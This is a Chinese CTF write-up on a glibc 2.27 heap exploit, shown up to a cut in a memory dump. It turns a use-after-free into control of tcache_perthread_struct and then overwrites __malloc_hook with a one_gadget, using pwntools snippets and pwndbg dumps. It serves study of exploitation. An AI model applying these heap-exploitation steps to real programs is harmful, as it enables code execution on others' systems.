Tcache Attack中的tcache_perthread_struct(基础、例子)
参考资料:
PWN入门(3-18-1)-Tcache Attack中的tcache_perthread_struct(基础、例题)(附:向__malloc_hook中写入one_gadget无法getshell的问题及解决方案) (yuque.com)
Tcache Attack学习记录 - Theffth - 博客园 (cnblogs.com)
附件下载:
链接:https://pan.baidu.com/s/1c5QvS0ZVFkzwMTd3_a4LCg
前言 在堆题中,我们常见的一种泄露地址的方法是泄露unsortedbin 中chunk的 fd和bk,而在严格限制chunk大小的堆题中,如果有tcache机制的影响,我们必须需要先将tcache Bin 填满,才能把chunk放入unsortedbin中,再进行地址泄露。于是,有些堆题会对 malloc和free操作的次数设定限制,这时我们可以考虑伪造 tcache机制的主体tcache_perthread_struct结构体。在源代码中对其定义如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
#glibc-malloc.c源码 #if USE_TCACHE typedef struct tcache_entry { struct tcache_entry *next ; } tcache_entry; typedef struct tcache_perthread_struct { char counts[TCACHE_MAX_BINS]; tcache_entry *entries[TCACHE_MAX_BINS]; } tcache_perthread_struct; static __thread bool tcache_shutting_down = false ;static __thread tcache_perthread_struct *tcache = NULL ;
从上面可以看到: tcache_perthread_struct结构体首先是类型为char (一个字节)的counts数组,用于存放64个bins中的chunk数量,随后依次是对应size大小0x20-0x400 的64个entries (8个字节),用于存放64个bins的Bin头地址。
Linux环境
1
2
3
4
root@ubuntu:~/CTF-PWN/Tcache Attack中的tcache_perthread_struct(基础、例子)# ldd pwn linux-vdso.so.1 => (0x00007ffd4ffe1000 ) libc.so.6 => /root/glibc-all-in-one/libs/2.27 -3u buntu1_amd64/libc.so.6 (0x00007fe099a83000 ) /root/glibc-all-in-one/libs/2.27 -3u buntu1_amd64/ld-2.27 .so => /lib64/ld-linux-x86-64. so.2 (0x00007fe09a079000 )
libc-2.27.so
文件保护 首先检查一下文件的保护情况:
保护全开。
IDA静态分析

sub_A39()初始化函数
都是一些初始化函数,所以可以把函数更名为init_func。
sub_DCF()菜单函数

1、sub_AFF()添加函数

2、sub_BEA()编辑函数

3、sub_CA4()打印函数

4、sub_D2C()释放函数
存在UAF漏洞,将创建堆块时输入的chunk size大小置零,但是没有将chunk指针置空。
pwngdb动态调试 首先关闭系统的ALSR:
1 echo 0 | sudo tee /proc/sys/kernel/randomize_va_space
因为程序开启了PIE保护,但是我们关闭了ALSR之后,gdb调试时程序的内存地址是不发生变化的。
所以我们动态调试需要确定一下IDA中bss段全局变量和data段中变量的具体位置。

下面是程序运行时内存的分布情况:

因为free_count和malloc_count变量都在data段,所以可以在内存中查看一下:

然后创建三个chunk(分别输入大小为10,40,80),寻找一下chunk_input_size和malloc_data_ptr在内存中所处的位置,寻找结果如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
pwndbg> x/120 gx 0x555555759000 0x555555759000 : 0x0000000000000000 0x0000000000000251 #tcache_perthread_struct......(省略内容为空) 0x555555759250 : 0x0000000000000000 0x0000000000000021 #chunk10x555555759260 : 0x0000000000000000 0x0000000000000000 0x555555759270 : 0x0000000000000000 0x0000000000000031 #chunk20x555555759280 : 0x0000000000000000 0x0000000000000000 0x555555759290 : 0x0000000000000000 0x0000000000000000 0x5555557592a0 : 0x0000000000000000 0x0000000000000061 #chunk30x5555557592b0 : 0x0000000000000000 0x0000000000000000 0x5555557592c0 : 0x0000000000000000 0x0000000000000000 0x5555557592d0 : 0x0000000000000000 0x0000000000000000 0x5555557592e0 : 0x0000000000000000 0x0000000000000000 0x5555557592f0 : 0x0000000000000000 0x0000000000000000 0x555555759300 : 0x0000000000000000 0x0000000000020d01 #top_chunk
由前面ida中分析得知,size会保存在0x202060中,chunk指针会保存在0x202080中,查看内存看一下:
1
2
3
4
5
6
7
8
9
10
11
12
pwndbg> x/16 gx 0x555555554000 +0x202060 0x555555756060 : 0x000000280000000a 0x0000000000000050 #chunk_input_size #size2 #size1 #size3 0x555555756070 : 0x0000000000000000 0x0000000000000000 0x555555756080 : 0x0000555555759260 0x0000555555759280 #指向chunk1_data #指向chunk2_data 0x555555756090 : 0x00005555557592b0 0x0000000000000000 #指向chunk3_data 0x5555557560a0 : 0x0000000000000000 0x0000000000000000 0x5555557560b0 : 0x0000000000000000 0x2e006e79642e616c 0x5555557560c0 : 0x746c702e616c6572 0x2e0074696e692e00 0x5555557560d0 : 0x00746f672e746c70 0x662e00747865742e
自动化执行程序 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 def new (size ): p.sendlineafter('choice: ' , '1' ) p.sendlineafter('size?' , str (size)) def edit (index, content ): p.sendlineafter('choice: ' , '2' ) p.sendlineafter('idx?' , str (index)) p.sendlineafter('content:' , content) def show (index ): p.sendlineafter('choice: ' , '3' ) p.sendlineafter('idx?' , str (index)) def delete (index ): p.sendlineafter('choice: ' , '4' ) p.sendlineafter('idx?' , str (index))
泄露堆地址 由于程序开启了PIE保护,因此首先我们利用tcache_bin_attack中的Tcache dup漏洞对创建的堆块进行多次free,打印堆块内容是就会打印出heap地址:
部分payload如下:
1 2 3 4 5 6 new(0x50 ) delete(0 ) delete(0 ) show(0 ) heap_base = u64(p.recvuntil('\n' , drop = True ).ljust(8 , '\x00' )) print hex (heap_base)
执行之后,观察程序内存:
1 2 3 4 5 6 7 8 9 10 11 12 pwndbg> x/120 gx 0x555555759000 0x555555759000 : 0x0000000000000000 0x0000000000000251 #tcache_perthread_struct0x555555759010 : 0x0000000200000000 0x0000000000000000 #tcachebins个数 0x555555759070 : 0x0000555555759260 0x0000000000000000 #指向chunk0 ......(省略内容为空) 0x555555759250 : 0x0000000000000000 0x0000000000000061 #chunk00x555555759260 : 0x0000555555759260 0x0000000000000000 #由于tcache_dup的原因,chunk_data指向自身 ......(省略内容为空) 0x5555557592b0 : 0x0000000000000000 0x0000000000020d51 #top_chunk
执行完show函数之后,会泄露出堆地址0x0000555555759260

利用Tcache_poisoning控制tcache_perthread_struct 部分payload如下:
1 2 new(0x50 ) edit(1 , p64(heap_base - 0x250 ))
通过这两步,可以利用tcache_poisoning更改堆块的next指针,首先创建了一个chunk:
执行完,观察内存情况:
tcachebins中只有一个0x555555759260。
1 2 3 4 5 6 7 8 9 10 11 12 13 pwndbg> x/120 gx 0x555555759000 0x555555759000 : 0x0000000000000000 0x0000000000000251 #tcache_perthread_struct0x555555759010 : 0x0000000100000000 0x0000000000000000 #tcachebins个数 ......(省略内容为空) 0x555555759070 : 0x0000555555759260 0x0000000000000000 #指向chunk1 ......(省略内容为空) 0x555555759250 : 0x0000000000000000 0x0000000000000061 #chunk0(chunk1)0x555555759260 : 0x0000555555759260 0x0000000000000000 ......(省略内容为空) 0x5555557592b0 : 0x0000000000000000 0x0000000000020d51 #top_chunk
1 2 3 4 5 6 7 8 9 10 11 pwndbg> x/16 gx 0x555555554000 +0x202060 0x555555756060 : 0x0000005000000000 0x0000000000000000 #size1=0x50 0x555555756070 : 0x0000000000000000 0x0000000000000000 0x555555756080 : 0x0000555555759260 0x0000555555759260 #指向chunk0_data #执行chunk1_data 0x555555756090 : 0x0000000000000000 0x0000000000000000 0x5555557560a0 : 0x0000000000000000 0x0000000000000000 0x5555557560b0 : 0x0000000000000000 0x2e006e79642e616c 0x5555557560c0 : 0x746c702e616c6572 0x2e0074696e692e00 0x5555557560d0 : 0x00746f672e746c70 0x662e00747865742e
由于之前tcache中有两个free_chunk (实际上是同一个),因此申请的空间从tcache_bin中移出,这就造成了tcachebins中现在的free_chunk只有一个,但是这个free_chunk和移出的chunk是同一个堆块。所以,这个chunk仍然存在next指针。

1 edit(1 , p64(heap_base - 0x250 ))
执行这一步,编辑这个chunk的next指针:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 pwndbg> x/120 gx 0x555555759000 0x555555759000 : 0x0000000000000000 0x0000000000000251 #tcache_perthread_struct0x555555759010 : 0x0000000100000000 0x0000000000000000 #tcachebins个数 ......(省略内容为空) 0x555555759070 : 0x0000555555759260 0x0000000000000000 #指向chunk1 ......(省略内容为空) 0x555555759250 : 0x0000000000000000 0x0000000000000061 #chunk0(chunk1)0x555555759260 : 0x0000555555759010 0x0000000000000000 指向tcache_perthread_struct_data ......(省略内容为空) 0x5555557592b0 : 0x0000000000000000 0x0000000000020d51 #top_chunk
此时,由于修改了next指针,所以0x0000555555759010也会被加入到tcachebins中。


申请tcache_perthread_struct内存 创建两个chunk之后就会完全控制tcache_perthread_struct,结果如下所示:
1 2 3 4 5 6 7 8 9 10 11 12 13 pwndbg> x/120 gx 0x555555759000 0x555555759000 : 0x0000000000000000 0x0000000000000251 #tcache_perthread_struct0x555555759010 : 0x000000ff00000000 0x0000000000000000 #tcachebins_count=-1 =0xff ......(省略内容为空) 0x555555759070 : 0x0000000000000000 0x0000000000000000 ......(省略内容为空) 0x555555759250 : 0x0000000000000000 0x0000000000000061 #chunk0(chunk1)0x555555759260 : 0x0000555555759010 0x000000000000000a 指向tcache_perthread_struct_data ......(省略内容为空) 0x5555557592b0 : 0x0000000000000000 0x0000000000020d51 #top_chunk
1 2 3 4 5 6 7 8 9 10 11 12 pwndbg> x/16 gx 0x555555554000 +0x202060 0x555555756060 : 0x0000005000000000 0x0000005000000050 #size1 #size3 #size2 0x555555756070 : 0x0000000000000000 0x0000000000000000 0x555555756080 : 0x0000555555759260 0x0000555555759260 #chunk0_data #chunk1_data 0x555555756090 : 0x0000555555759260 0x0000555555759010 #chunk1_data(malloc ) #tcache_perthread_struct_data 0x5555557560a0 : 0x0000000000000000 0x0000000000000000 0x5555557560b0 : 0x0000000000000000 0x2e006e79642e616c 0x5555557560c0 : 0x746c702e616c6572 0x2e0074696e692e00 0x5555557560d0 : 0x00746f672e746c70 0x662e00747865742e

从上面可以看到,申请两个堆块完成之后,tcachebins中的0x60链的数目变为-1(0xff)。由于它是无符号的,因此负数将被解释为一个较大的正数(在这种情况下,可能是0xff),这将使该tcache bin似乎已满。这将阻止我们进行tcache_poisoning。
对比看一下
malloc两次之后
可以猜测一下:
若chunk1_data_addrde next指针指向的是一个有效并且合法的内存地址,当第二次malloc时,会申请到chunk2_data_addr的地址,无论在malloc后其链对应的tcache_bin_count为-1 (0xff)
部分payload如下:
向其中写入padding
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 pwndbg> x/120 gx 0x555555759000 0x555555759000 : 0x0000000000000000 0x0000000000000251 #tcache_perthread_struct0x555555759010 : 0x6161616161616161 0x6161616161616161 0x555555759020 : 0x6161616161616161 0x6161616161616161 0x555555759030 : 0x6161616161616161 0x000000000000000a #'a' *0x28 ......(省略内容为空) 0x555555759070 : 0x0000000000000000 0x0000000000000000 ......(省略内容为空) 0x555555759250 : 0x0000000000000000 0x0000000000000061 #chunk0(chunk1)0x555555759260 : 0x0000555555759010 0x000000000000000a 指向tcache_perthread_struct_data ......(省略内容为空) 0x5555557592b0 : 0x0000000000000000 0x0000000000020d51 #top_chunk
会导致下面这种情况:


泄露libc地址 部分payload如下:
当我们释放tcache_perthread_struct之后吗,这个chunk就会进入到unsortedbin中:
这是因为上面写入padding之后,tcachebin_count被修改了,所以此时tcachebins已满
执行之后观察内存:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 pwndbg> x/120 gx 0x555555759000 0x555555759000 : 0x0000000000000000 0x0000000000000251 #tcache_perthread_struct0x555555759010 : 0x00007ffff7dcfca0 0x00007ffff7dcfca0 #fd #bk #tcachebins_count 0x555555759020 : 0x6161616161616161 0x6161616161616161 0x555555759030 : 0x6161616161616161 0x000000000000000a ......(省略内容为空) 0x555555759070 : 0x0000000000000000 0x0000000000000000 ......(省略内容为空) 0x555555759250 : 0x0000000000000250 0x0000000000000060 #chunk 0x555555759260 : 0x0000555555759010 0x000000000000000a 指向tcache_perthread_struct_data ......(省略内容为空) 0x5555557592b0 : 0x0000000000000000 0x0000000000020d51 #top_chunk
此时unsortedbin中tcache_perthread_struct部分的fd和bk都指向main_arena+96
可以泄露出libc的地址。
泄露libc的基地址 部分payload如下:
1 2 3 4 5 6 libc_base = u64(p.recvuntil('\n' , drop = True ).ljust(8 , '\x00' )) - 0x3ebca0 print hex (libc_base)malloc_hook = libc_base + libc.sym['__malloc_hook' ] realloc = libc_base + libc.sym['__libc_realloc' ] one_gadget=[0x4f365 ,0x4f3c2 ,0x10a45c ] one = libc_base + one_gadget[2 ]
这里就是先计算libc的基地址,然后计算其它需要的函数地址以及one_gadget。
0x3ebca0=0x3ebc40(main_arena距离libc基址的距离)+0x60(main_arena+96)
创建堆块,向其中写入__malloc_hook 部分payload
1 2 new(0x50 ) edit(4 , 'b' * 0x48 + p64(malloc_hook - 0x13 ))

执行完之后,观察内存情况:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 pwndbg> x/120 gx 0x555555759000 0x555555759000 : 0x0000000000000000 0x0000000000000061 #new_malloc_chunk #new_tcache_perthread_struct 0x555555759010 : 0x6262626262626262 0x6262626262626262 0x555555759020 : 0x6262626262626262 0x6262626262626262 0x555555759030 : 0x6262626262626262 0x6262626262626262 0x555555759040 : 0x6262626262626262 0x6262626262626262 0x555555759050 : 0x6262626262626262 0x00007ffff7dcfc1d #malloc_hook-0x13 0x555555759060 : 0x0000000000000000 0x00000000000001f1 0x555555759070 : 0x00007ffff7dcfca0 0x00007ffff7dcfca0 ......(省略内容为空) 0x555555759070 : 0x0000000000000000 0x0000000000000000 ......(省略内容为空) 0x555555759250 : 0x0000000000000250 0x0000000000000060 #chunk 0x555555759260 : 0x0000555555759010 0x000000000000000a 指向tcache_perthread_struct_data ......(省略内容为空) 0x5555557592b0 : 0x0000000000000000 0x0000000000020d51 #top_chunk
因为malloc(0x50)之前,只有unsortedbin中有合适的堆块,而且这个堆块就是之前的tcache_perthread_struct,所以会分配到这一部分内存,所以这一堆块也算是新的tcache_perthread_struct,
然后在指向0x30的tcachebin的位置存放着__malloc_hook-0x13的地址。
如果再分配0x30的空间的话,就会成功分配到__malloc_hook-0x13这一部分内存,从而控制地址。
为什么要写入到malloc-0x13的地址?先看一下此处的内存:
1 2 3 4 5 6 7 8 9 pwndbg> x/16 gx 0x00007ffff7dcfc1d 0x7ffff7dcfc1d : 0xfff7a7b410000000 0xfff7a7c79000007f 0x7ffff7dcfc2d <__realloc_hook+5 >: 0x000000000000007f 0x0000000000000000 0x7ffff7dcfc3d : 0x0000000000000000 0x0000000000000000 0x7ffff7dcfc4d <main_arena+13 >: 0x0000000000000000 0x0000000000000000 0x7ffff7dcfc5d <main_arena+29 >: 0x0000000000000000 0x0000000000000000 0x7ffff7dcfc6d <main_arena+45 >: 0x0000000000000000 0x0000000000000000 0x7ffff7dcfc7d <main_arena+61 >: 0x0000000000000000 0x0000000000000000 0x7ffff7dcfc8d <main_arena+77 >: 0x0000000000000000 0x0000000000000000
这样的原因是为了构造一个合理chunk,从而能绕过tcache的分配限制。
再次申请堆块,到__realloc_hook 部分payload如下:
1 2 new(0x20 ) edit(5 , '\x00' * (0x13 - 0x8 ) + p64(one) + p64(realloc + 8 ))
执行完之后,观察内存情况:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 pwndbg> x/120 gx 0x555555759000 0x555555759000 : 0x0000000000000000 0x0000000000000061 0x555555759010 : 0x6262626262626262 0x6262626262626262 0x555555759020 : 0x6262626262626262 0x6262626262626262 0x555555759030 : 0x6262626262626262 0x6262626262626262 0x555555759040 : 0x6262626262626262 0x6262626262626262 0x555555759050 : 0x6262626262626262 0xfff7a7b410000000 0x555555759060 : 0x0000000000000000 0x00000000000001f1 0x555555759070 : 0x00007ffff7dcfca0 0x00007ffff7dcfca0 ......(省略内容为空) 0x555555759070 : 0x0000000000000000 0x0000000000000000 ......(省略内容为空) 0x555555759250 : 0x00000000000001f0 0x0000000000000060 #chunk 0x555555759260 : 0x0000555555759010 0x000000000000000a 指向tcache_perthread_struct_data ......(省略内容为空) 0x5555557592b0 : 